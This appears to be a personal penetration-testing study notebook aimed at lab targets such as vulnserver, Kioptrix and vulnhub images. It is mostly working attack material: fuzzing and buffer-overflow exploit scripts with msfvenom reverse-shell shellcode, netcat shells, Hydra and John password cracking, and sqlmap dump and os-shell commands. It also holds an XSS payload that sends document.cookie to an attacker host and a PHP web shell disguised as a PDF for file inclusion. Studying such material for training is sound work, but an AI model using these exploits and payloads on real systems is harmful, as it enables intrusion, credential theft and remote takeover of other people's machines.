search trans2open - use linux version
show targets - there can be a lot of them
show Options - to see the payload
If a static payload is set (to be seen by / in the path it can maybe not work).
Solution is to replace that with a generic payload.
https://blog.rapid7.com/2015/03/25/stageless-meterpreter-payloads/
Generic (non staged):
set payload generic/shell_reverse_tcp
Staged:
set payload generic/shell/reverse_tcp
exploit maybe leads to success
If it fails first try is the payload, then maybe it is the port.
*Search for Passwords*
grep -Ri password .
**DNS Enumeration**
*zonetransfer*
DNS Server
host -t ns zonetransfer.me
Mail Server
host -t mx zonetransfer.me
Host Information
host zonetransfer.me
Zonetransfer information
host -l zonetransfer.me <name server>
gives you unique dns/ip addresses
*dnsrecon*
dnsrecon -d zonetransfer.me -t axfr
axfr - for Zonetransfer
*dnsenum*
dnsenum zonetransfer.me
its more clean and faster as the other ones
**other types**
-FTP
-SNMP
-SMTP
**NetCat**
try connect to an open port
nc -nv <ip> <port>
listening shell
nc -nvlp <port>
connect
nc -nv <ip> <port> -e cmd.exe
-e execute
**Buffer Overflow**
**Basic**
*Overview*
Kernel Top 0xffff
Stack is going down
Heap is going up
Data
Text Button 0000
*Stack*
ESP (Extended Stack Pointer) Top
Buffer Space
EBP (Extended Base Pointer) Base (B for Base)
EIP (Extended instrctuon Pointer) / Return Address
Buffer Space goes down. If there an input validation is wrong the EBP and EIP can be reached
Fill the Buffer Space up with x41 (A) x42 (B)
**Creation**
*Fuzzing*
A programm that is not properly sanitized will crash if it receives to many bytes.
To Download
vulnserver
Immunity Debugger
First try with fuzzing to find the len of the statement that causes a crash.
*fuzzer script*
#!/user/bin/python3
import socket
vulnserverHost = "192.168.178.60"
vulserverDefaultPort = 9999
buffer = ["A"]
counter = 100
while len(buffer) <= 30:
buffer.append("A" * counter)
counter = counter + 200
for string in buffer:
print("Fuzzing vulnserver with bytes: " + str(len(string)))
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((vulnserverHost, vulserverDefaultPort))
s.send(('TRUN /.:/' + string).encode())
s.close()
AF_INET meas IPv4
TRUN is used vulnerable to Bufferoverflow
vulserver has a lot of options that go further
*fuzzing analysis*
open or attach vulnserver in immunity debugger
ESP is the TOP
EBP is the BUTTOM
EIP is the POINTER
The goal is to overwrite the EIP address to point to mallicious code
Try fuzzer again. Debugger will give out an access violation EIP is overwritte with "41414141" so with buzzing reached there and has it overwritten
**Finding the Offset**
*Pattern create*
That is a metasploit module which will generate a sequence that has the requested size
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb - l 5900
l - length
5900 bytes is used because that was the amount that caused the crash while fuzzing
*Create Pattern Script*
#!/user/bin/python3
import socket
vulnserverHost = "192.168.178.60"
vulserverDefaultPort = 9999
shellcode = 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9Dm0Dm1Dm2Dm3Dm4Dm5Dm6Dm7Dm8Dm9Dn0Dn1Dn2Dn3Dn4Dn5Dn6Dn7Dn8Dn9Do0Do1Do2Do3Do4Do5Do6Do7Do8Do9Dp0Dp1Dp2Dp3Dp4Dp5Dp6Dp7Dp8Dp9Dq0Dq1Dq2Dq3Dq4Dq5Dq6Dq7Dq8Dq9Dr0Dr1Dr2Dr3Dr4Dr5Dr6Dr7Dr8Dr9Ds0Ds1Ds2Ds3Ds4Ds5Ds6Ds7Ds8Ds9Dt0Dt1Dt2Dt3Dt4Dt5Dt6Dt7Dt8Dt9Du0Du1Du2Du3Du4Du5Du6Du7Du8Du9Dv0Dv1Dv2Dv3Dv4Dv5Dv6Dv7Dv8Dv9Dw0Dw1Dw2Dw3Dw4Dw5Dw6Dw7Dw8Dw9Dx0Dx1Dx2Dx3Dx4Dx5Dx6Dx7Dx8Dx9Dy0Dy1Dy2Dy3Dy4Dy5Dy6Dy7Dy8Dy9Dz0Dz1Dz2Dz3Dz4Dz5Dz6Dz7Dz8Dz9Ea0Ea1Ea2Ea3Ea4Ea5Ea6Ea7Ea8Ea9Eb0Eb1Eb2Eb3Eb4Eb5Eb6Eb7Eb8Eb9Ec0Ec1Ec2Ec3Ec4Ec5Ec6Ec7Ec8Ec9Ed0Ed1Ed2Ed3Ed4Ed5Ed6Ed7Ed8Ed9Ee0Ee1Ee2Ee3Ee4Ee5Ee6Ee7Ee8Ee9Ef0Ef1Ef2Ef3Ef4Ef5Ef6Ef7Ef8Ef9Eg0Eg1Eg2Eg3Eg4Eg5Eg6Eg7Eg8Eg9Eh0Eh1Eh2Eh3Eh4Eh5Eh6Eh7Eh8Eh9Ei0Ei1Ei2Ei3Ei4Ei5Ei6Ei7Ei8Ei9Ej0Ej1Ej2Ej3Ej4Ej5Ej6Ej7Ej8Ej9Ek0Ek1Ek2Ek3Ek4Ek5Ek6Ek7Ek8Ek9El0El1El2El3El4El5El6El7El8El9Em0Em1Em2Em3Em4Em5Em6Em7Em8Em9En0En1En2En3En4En5En6En7En8En9Eo0Eo1Eo2Eo3Eo4Eo5Eo6Eo7Eo8Eo9Ep0Ep1Ep2Ep3Ep4Ep5Ep6Ep7Ep8Ep9Eq0Eq1Eq2Eq3Eq4Eq5Eq6Eq7Eq8Eq9Er0Er1Er2Er3Er4Er5Er6Er7Er8Er9Es0Es1Es2Es3Es4Es5Es6Es7Es8Es9Et0Et1Et2Et3Et4Et5Et6Et7Et8Et9Eu0Eu1Eu2Eu3Eu4Eu5Eu6Eu7Eu8Eu9Ev0Ev1Ev2Ev3Ev4Ev5Ev6Ev7Ev8Ev9Ew0Ew1Ew2Ew3Ew4Ew5Ew6Ew7Ew8Ew9Ex0Ex1Ex2Ex3Ex4Ex5Ex6Ex7Ex8Ex9Ey0Ey1Ey2Ey3Ey4Ey5Ey6Ey7Ey8Ey9Ez0Ez1Ez2Ez3Ez4Ez5Ez6Ez7Ez8Ez9Fa0Fa1Fa2Fa3Fa4Fa5Fa6Fa7Fa8Fa9Fb0Fb1Fb2Fb3Fb4Fb5Fb6Fb7Fb8Fb9Fc0Fc1Fc2Fc3Fc4Fc5Fc6Fc7Fc8Fc9Fd0Fd1Fd2Fd3Fd4Fd5Fd6Fd7Fd8Fd9Fe0Fe1Fe2Fe3Fe4Fe5Fe6Fe7Fe8Fe9Ff0Ff1Ff2Ff3Ff4Ff5Ff6Ff7Ff8Ff9Fg0Fg1Fg2Fg3Fg4Fg5Fg6Fg7Fg8Fg9Fh0Fh1Fh2Fh3Fh4Fh5Fh6Fh7Fh8Fh9Fi0Fi1Fi2Fi3Fi4Fi5Fi6Fi7Fi8Fi9Fj0Fj1Fj2Fj3Fj4Fj5Fj6Fj7Fj8Fj9Fk0Fk1Fk2Fk3Fk4Fk5Fk6Fk7Fk8Fk9Fl0Fl1Fl2Fl3Fl4Fl5Fl6Fl7Fl8Fl9Fm0Fm1Fm2Fm3Fm4Fm5Fm6Fm7Fm8Fm9Fn0Fn1Fn2Fn3Fn4Fn5Fn6Fn7Fn8Fn9Fo0Fo1Fo2Fo3Fo4Fo5Fo6Fo7Fo8Fo9Fp0Fp1Fp2Fp3Fp4Fp5Fp6Fp7Fp8Fp9Fq0Fq1Fq2Fq3Fq4Fq5Fq6Fq7Fq8Fq9Fr0Fr1Fr2Fr3Fr4Fr5Fr6Fr7Fr8Fr9Fs0Fs1Fs2Fs3Fs4Fs5Fs6Fs7Fs8Fs9Ft0Ft1Ft2Ft3Ft4Ft5Ft6Ft7Ft8Ft9Fu0Fu1Fu2Fu3Fu4Fu5Fu6Fu7Fu8Fu9Fv0Fv1Fv2Fv3Fv4Fv5Fv6Fv7Fv8Fv9Fw0Fw1Fw2Fw3Fw4Fw5Fw6Fw7Fw8Fw9Fx0Fx1Fx2Fx3Fx4Fx5Fx6Fx7Fx8Fx9Fy0Fy1Fy2Fy3Fy4Fy5Fy6Fy7Fy8Fy9Fz0Fz1Fz2Fz3Fz4Fz5Fz6Fz7Fz8Fz9Ga0Ga1Ga2Ga3Ga4Ga5Ga6Ga7Ga8Ga9Gb0Gb1Gb2Gb3Gb4Gb5Gb6Gb7Gb8Gb9Gc0Gc1Gc2Gc3Gc4Gc5Gc6Gc7Gc8Gc9Gd0Gd1Gd2Gd3Gd4Gd5Gd6Gd7Gd8Gd9Ge0Ge1Ge2Ge3Ge4Ge5Ge6Ge7Ge8Ge9Gf0Gf1Gf2Gf3Gf4Gf5Gf6Gf7Gf8Gf9Gg0Gg1Gg2Gg3Gg4Gg5Gg6Gg7Gg8Gg9Gh0Gh1Gh2Gh3Gh4Gh5Gh6Gh7Gh8Gh9Gi0Gi1Gi2Gi3Gi4Gi5Gi6Gi7Gi8Gi9Gj0Gj1Gj2Gj3Gj4Gj5Gj6Gj7Gj8Gj9Gk0Gk1Gk2Gk3Gk4Gk5Gk6Gk7Gk8Gk9Gl0Gl1Gl2Gl3Gl4Gl5Gl6Gl7Gl8Gl9Gm0Gm1Gm2Gm3Gm4Gm5Gm6Gm7Gm8Gm9Gn0Gn1Gn2Gn3Gn4Gn5Gn6Gn7Gn8Gn9Go0Go1Go2Go3Go4Go5Go6Go7Go8Go9Gp0Gp1Gp2Gp3Gp4Gp5Gp6Gp7Gp8Gp9Gq0Gq1Gq2Gq3Gq4Gq5Gq6Gq7Gq8Gq9Gr0Gr1Gr2Gr3Gr4Gr5Gr6Gr7Gr8Gr9Gs0Gs1Gs2Gs3Gs4Gs5Gs6Gs7Gs8Gs9Gt0Gt1Gt2Gt3Gt4Gt5Gt6Gt7Gt8Gt9Gu0Gu1Gu2Gu3Gu4Gu5Gu6Gu7Gu8Gu9Gv0Gv1Gv2Gv3Gv4Gv5Gv6Gv7Gv8Gv9Gw0Gw1Gw2Gw3Gw4Gw5Gw6Gw7Gw8Gw9Gx0Gx1Gx2Gx3Gx4Gx5Gx6Gx7Gx8Gx9Gy0Gy1Gy2Gy3Gy4Gy5Gy6Gy7Gy8Gy9Gz0Gz1Gz2Gz3Gz4Gz5Gz6Gz7Gz8Gz9Ha0Ha1Ha2Ha3Ha4Ha5Ha6Ha7Ha8Ha9Hb0Hb1Hb2Hb3Hb4Hb5Hb6Hb7Hb8Hb9Hc0Hc1Hc2Hc3Hc4Hc5Hc6Hc7Hc8Hc9Hd0Hd1Hd2Hd3Hd4Hd5Hd6Hd7Hd8Hd9He0He1He2He3He4He5He6He7He8He9Hf0Hf1Hf2Hf3Hf4Hf5Hf6Hf7Hf8Hf9Hg0Hg1Hg2Hg3Hg4Hg5Hg6Hg7Hg8Hg9Hh0Hh1Hh2Hh3Hh4Hh5Hh6Hh7Hh8Hh9Hi0Hi1Hi2Hi3Hi4Hi5Hi6Hi7Hi8Hi9Hj0Hj1Hj2Hj3Hj4Hj5Hj6Hj7Hj8Hj9Hk0Hk1Hk2Hk3Hk4Hk5Hk6Hk7Hk8Hk9Hl0Hl1Hl2Hl3Hl4Hl5Hl6Hl7Hl8Hl9Hm0Hm1Hm2Hm3Hm4Hm5Hm6Hm7Hm8Hm9Hn0Hn1Hn2Hn3Hn4Hn5Hn6Hn7Hn8Hn9Ho0Ho1Ho2Ho3Ho4Ho5Ho'
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((vulnserverHost, vulserverDefaultPort))
s.send(('TRUN /.:/' + shellcode).encode())
except:
print("check debugger")
finally:
s.close()
*find the offset*
Save the resulting EIP from immunity Debugger after crash
EIP 386F4337
Now try to put that into the offset
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 5900 -q 386F4337
l - length
q - EIP value
That gives an exact match at offset 2003 bytes
**Overwriting the EIP**
Try to overwrite the EIP with 4xB (0x42) controlled
#!/user/bin/python3
import socket
vulnserverHost = "192.168.178.60"
vulnserverDefaultPort = 9999
shellcode = "A" * 2003 + "B" * 4
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((vulnserverHost, vulnserverDefaultPort))
s.send(('TRUN /.:/' + shellcode).encode())
except:
print("check debugger")
finally:
s.close()
Immunity Debugger should look point should 42424242 for EIP
**Finding Bad Characters**
NULL Byte is always bad.
Getting a list:
https://bulbsecurity.com/finding-bad-characters-with-immunity-debugger-and-mona-py/
Remove the \x00 from the list as it is the NULL Byte
Add the Badchars to the shellcode
#!/user/bin/python3
import socket
vulnserverHost = "192.168.56.1"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
shellcode = "A" * 2003 + "B" * 4 + badchars
try:
connect = s.connect((vulnserverHost, 9999))
s.send(('TRUN /.:/' + shellcode).encode())
except:
print("check debugger")
s.close()
Immunity Debugger - click on ESP - follow in Dump
This has a pattern of counting up.
After 42424242 search in the badchars if anything is missing in the list.
If anything is missing or wrong that is a bad character.
Go through and note all the bad characters.
Vulnserver only has the null byte as bad char.
**Finding the Right Module**
*Mona*
Download mona module
https://github.com/corelan/mona
put mona.py into immunity debugger/PyCommands folder.
Search in Immunity Debugger
!mona modules
Look in the module info table for all "false" entries.
In best case the exe itself has false everywhere.
Otherwise it should be a dll.
ASLR would randomize the base address on every start on the system.
essfunc.ddl
Go to Kali and look for the upcode equivalent (convert Assembly language in HEX Code)
/usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
in Nasm shell:
JMP ESP
gives you *FFE4*
(result is always the same)
Go back to immunity debugger
!mona find -s "\xff\xe4" -m essfunc.dll
-s upcode equivialent
-m module to use
That gives you a list of possible return addresses (the address cannot contain any of the already found bad characters e.g start with 0x0062XXX)
0x625011af
Put a Breakpoint at the memory adress in order to test it with the module.
Back to Kali to write the actual expoit
the address has to be written backwards (little endian byte order)
http://en.wikipedia.org/wiki/Endianness
Generally speaking, the format used to store addresses in memory depends on the archtiecture of running OS.
Lillte endian is currently the most widly-used format.
Because the low memory byte is stored in the lowest adress in x64 architecture and the high order byte is the highest address
#!/user/bin/python
import socket
vulnserverHost = "192.168.178.60"
vulnserverDefaultPort = 9999
shellcode = b"A" * 2003 + b"\xaf\x11\x50\x62"
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((vulnserverHost, vulnserverDefaultPort))
s.send('TRUN /.:/' + shellcode)
except:
print("check debugger")
finally:
s.close()
b in front of the String ensures that byte is send
Back to Immunity Debugger we need to find the JMP ESP.
Click the Black Arrow with 4 dots and enter the address
625011af
That should bring the FFE4 - JMP ESP. It is needed to test that.
Select the live press F2 to create a Breakpoint in Immunity Debugger.
*!In order to work properly the module has to be executed in python2.7 ad probably on console*
Python3 causes random signs to show up in the EIP (C2) that will destroy the return value.
EIP 625011AF essfunc.625011AF
should be inside the Debug registers
**Generate Shellcode & Gaining Root**
*generate the shellcode*
In kali use msfvenom to generate shellcode
for Windows:
msfvenom -p windows/shell_reverse_tcp LHOST=10.0.2.6 LPORT=4444 EXITFUNC=thread -f c -a x86 --platform windows -b "\x00"
for Linux:
msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.0.2.6 LPORT=4444 EXITFUNC=thread -b "\x00" -f c
EXITFUNC - for stability#
-f c - generate c shellcode
-a x86 - for architecture
-b - bad characters (add as collected in former section) here only NULL byte is bad
-> "\x00" is always a bad character
Maybe the payload is to big that has to be checked here.
*Write the exploit*
With that shellcode the exploit has to be written
#!/user/bin/python
import socket
vulnserverHost = "192.168.178.60"
vulnserverDefaultPort = 9999
exploit = (
b"\xba\x72\xc2\xd0\x94\xd9\xc8\xd9\x74\x24\xf4\x5f\x2b\xc9\xb1"
b"\x52\x31\x57\x12\x03\x57\x12\x83\x9d\x3e\x32\x61\x9d\x57\x31"
b"\x8a\x5d\xa8\x56\x02\xb8\x99\x56\x70\xc9\x8a\x66\xf2\x9f\x26"
b"\x0c\x56\x0b\xbc\x60\x7f\x3c\x75\xce\x59\x73\x86\x63\x99\x12"
b"\x04\x7e\xce\xf4\x35\xb1\x03\xf5\x72\xac\xee\xa7\x2b\xba\x5d"
b"\x57\x5f\xf6\x5d\xdc\x13\x16\xe6\x01\xe3\x19\xc7\x94\x7f\x40"
b"\xc7\x17\x53\xf8\x4e\x0f\xb0\xc5\x19\xa4\x02\xb1\x9b\x6c\x5b"
b"\x3a\x37\x51\x53\xc9\x49\x96\x54\x32\x3c\xee\xa6\xcf\x47\x35"
b"\xd4\x0b\xcd\xad\x7e\xdf\x75\x09\x7e\x0c\xe3\xda\x8c\xf9\x67"
b"\x84\x90\xfc\xa4\xbf\xad\x75\x4b\x6f\x24\xcd\x68\xab\x6c\x95"
b"\x11\xea\xc8\x78\x2d\xec\xb2\x25\x8b\x67\x5e\x31\xa6\x2a\x37"
b"\xf6\x8b\xd4\xc7\x90\x9c\xa7\xf5\x3f\x37\x2f\xb6\xc8\x91\xa8"
b"\xb9\xe2\x66\x26\x44\x0d\x97\x6f\x83\x59\xc7\x07\x22\xe2\x8c"
b"\xd7\xcb\x37\x02\x87\x63\xe8\xe3\x77\xc4\x58\x8c\x9d\xcb\x87"
b"\xac\x9e\x01\xa0\x47\x65\xc2\xc5\x97\x67\x14\xb2\x95\x67\x09"
b"\x1e\x13\x81\x43\x8e\x75\x1a\xfc\x37\xdc\xd0\x9d\xb8\xca\x9d"
b"\x9e\x33\xf9\x62\x50\xb4\x74\x70\x05\x34\xc3\x2a\x80\x4b\xf9"
b"\x42\x4e\xd9\x66\x92\x19\xc2\x30\xc5\x4e\x34\x49\x83\x62\x6f"
b"\xe3\xb1\x7e\xe9\xcc\x71\xa5\xca\xd3\x78\x28\x76\xf0\x6a\xf4"
b"\x77\xbc\xde\xa8\x21\x6a\x88\x0e\x98\xdc\x62\xd9\x77\xb7\xe2"
b"\x9c\xbb\x08\x74\xa1\x91\xfe\x98\x10\x4c\x47\xa7\x9d\x18\x4f"
b"\xd0\xc3\xb8\xb0\x0b\x40\xd8\x52\x99\xbd\x71\xcb\x48\x7c\x1c"
b"\xec\xa7\x43\x19\x6f\x4d\x3c\xde\x6f\x24\x39\x9a\x37\xd5\x33"
b"\xb3\xdd\xd9\xe0\xb4\xf7")
shellcode = b("A" * 2003) + b"\xaf\x11\x50\x62" + b"\x90" * 32 + exploit
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((vulnserverHost, vulnserverDefaultPort))
s.send('TRUN /.:/' + shellcode)
except:
print("check debugger")
finally:
s.close()
Add \x90*32 (for no operation = NOP) as padding so return won't interfer with the exploit code.
The CPU will just forward over NOP in the Stack until it finds the next suitable instruction
*Execute*
Setup a Netcat listening port.
nc -nvlp 4444
then run the exploit and trigger the reverse shell
whoami can find out well who is connected
**Compiling an Exploit**
google the exploit Samba 2.2.2a (was the result of first attack vector with metasploit)
https://www.exploit-db.com/exploits/10
Download the exploit
gcc 10.c -o trans2open
./trans2open -b 0 10.0.2.5
Should give you root access
*Generate basic payload*
msfvenom -p windows/shell_reverse_tcp LHOST=<ip> LPORT=4444 -f exe -o shell.exe
List of Payloads to generate
https://netsec.ws/?p=331
**Bruteforce attacks**
*Hydra for SSH*
Sample to attack Kioptrix
locate wordlists
hydra -v -l root -P /usr/share/wordlists/rockyou.txt <ip> ssh
-v - verbose mode
-P - Passwordlist
*Crack ssh with john*
/usr/share/john/ssh2john.py <priv_key_with_pw> > privKey_1
john --wordlist=/usr/share/wordlists/rockyou.txt privKey_1
*Decrypt RSA*
Script
https://github.com/GammaG/DecryptRSA/blob/master/decryptRSA.py
In Python Terminal transfer the result to hex cut of hex declarations and decode the hex
pt= <pt>
str(hex(pt)[2:-1]).decode('hex')
**XSS and MySQL FILE**
https://www.vulnhub.com/entry/pentester-lab-xss-and-mysql-file,66/
Only ISO for 64 bit
Debian 64 and Live image
*XSS*
<script>alert('xss')</script>
create index.php and put it in the home directory of the user you will run it with
<?php
$cookie = isset($_GET["test"])?$_GET['test']:"";
?>
install it in a apache server run php
service apache2 stop
php -S 10.0.2.6:80
in the vulnerable field enter
<script>location.href='http://10.0.2.6/index.php?test='+document.cookie;</script>
*SQL injection*
https://pentestlab.blog/2012/12/24/sql-injection-authentication-bypass-cheat-sheet/
*SQLMap*
Look for anything that looks like it trigger a sql query. Admin page requests posts with "id=1" in the URI. That is a good indicator that sql injection is possible here.
For testing
sqlmap -u "http://10.0.2.7/admin/edit.php?id=1" --cookie=PHPSESSID=<id>
For dumping
sqlmap -u "http://10.0.2.7/admin/edit.php?id=1" --cookie=PHPSESSID=<id> --dump
For getting a shell
sqlmap -u "http://10.0.2.7/admin/edit.php?id=1" --cookie=PHPSESSID=<id> --os-shell
Parameter
sqlmap -u "http://status.catch.htb:8000/api/v1/components?name=1&1[0]=&1[1]=a&1[2]=&1[3]=or+%27a%27=%3F%20and%201=1)*+--+" --dbms=mysql -D cachet -T users -C api_key,username --dump
**Local File Inclusion (LFI)**
https://www.vulnhub.com/entry/pentester-lab-php-include-and-post-exploitation,79/
Nikto
nikto -h 10.0.2.8
Directory Traversal
../../../../../../../../../../etc/passwd
doesn't work
Adding a null byte does the trick until php 5.3
../../../../../../../../../../etc/passwd%00
Inject a file -> Submit allows to upload a pdf. Create a file that has a pdf header but contains php otherwise.
*shell.pdf*
%PDF-1.4
<?php
system($_GET["cmd"]);
?>
that goes to upload page and can trigger a command
http://10.0.2.8/index.php?page=uploads/shell.pdf%00&cmd=whoami
Shellcode to create a reverse shell
https://github.com/GammaG/php-reverse-shell
/usr/share/webshells/php/simple-backdoor.php
Get the php file and change the ip and port where the shell should connect to.
nc -nvlp 4444
In Browser:
http://10.0.2.8/index.php?page=uploads/reverseshell.pdf%00
